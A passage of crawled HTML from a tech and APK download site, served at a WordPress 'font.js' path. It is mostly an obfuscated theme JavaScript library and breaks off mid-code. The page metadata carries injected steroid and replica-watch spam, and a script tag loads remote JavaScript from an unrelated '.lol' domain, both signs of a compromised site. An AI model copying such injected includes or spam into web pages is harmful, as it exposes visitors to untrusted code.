

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32648
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var 